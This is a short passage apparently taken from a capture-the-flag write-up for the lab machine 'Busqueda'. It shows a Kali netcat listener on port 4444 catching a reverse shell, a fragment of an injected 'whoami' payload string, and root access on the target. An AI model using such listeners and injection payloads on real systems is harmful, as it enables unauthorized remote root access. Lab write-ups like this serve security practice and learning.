 he
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.208] 50468
root@busqueda:/tmp# whoami
('whoami'))%2b'
whoami
root
root@busqueda:/tmp#
0 highlights Search 0 highlights
237 bytes | 473 millis